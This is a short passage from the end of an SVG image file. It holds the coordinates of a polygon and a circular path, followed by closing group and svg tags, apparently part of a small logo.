				<polygon class="st1" points="76.4,10.4 81.2,10.4 80.1,20.9 85.1,10.4 93.8,10.4 89,12.6 78.2,36 73.3,36 74.1,26.9 69.3,36 
					63.1,36 76.4,10.4 				"/>
			</g>
			<path class="st2" d="M71.6,0c2.5,0,4.5,2,4.5,4.5c0,2.5-2,4.5-4.5,4.5s-4.5-2-4.5-4.5C67.1,2,69.1,0,71.6,0z"/>
		</g>
	</g>
</g>
</svg>
